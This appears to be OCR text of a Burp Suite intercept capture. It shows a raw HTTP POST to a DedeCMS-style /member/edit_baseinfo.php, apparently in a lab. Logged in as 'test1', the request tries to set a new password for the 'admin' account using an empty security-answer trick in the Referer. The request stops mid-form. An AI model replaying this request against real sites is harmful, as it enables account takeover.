 Request to http://202.1.10.34:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /member/edit_baseinfo.php HTTP/1.1
2 Host: 202.1.10.34
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------342415158320818513516066​82104
8 Content-Length: 1473
9 Origin: http://202.1.10.34
10 Connection: close
11 Referer: http://202.1.10.34/member/edit_baseinfo.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=1
12 Cookie: PHPSESSID=56otj2vbgq6je4mv14oq830mj3; DedeUserID=test1; DedeUserID__ckMd5=afb9106d13b80b41; DedeLoginTime=1716381816;
DedeLoginTime__ckMd5=5b7b1a34b29ae22a; last_vtime=1716381877; last_vtime__ckMd5=b2ef67f969facc73; last_vid=test1; last_vid__ckMd5
=afb9106d13b80b41
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------34241515832081851351606682104
16 Content-Disposition: form-data; name="dopost"
17
18 save
19 -----------------------------34241515832081851351606682104
20 Content-Disposition: form-data; name="uname"
21
22 admin
23 -----------------------------34241515832081851351606682104
24 Content-Disposition: form-data; name="oldpwd"
25
26 11111111
27 -----------------------------34241515832081851351606682104
28 Content-Disposition: form-data; name="userpwd"
29
30 12345678
31 -----------------------------34241515832081851351606682104
32 Content-Disposition: form-data; name="userpwdok"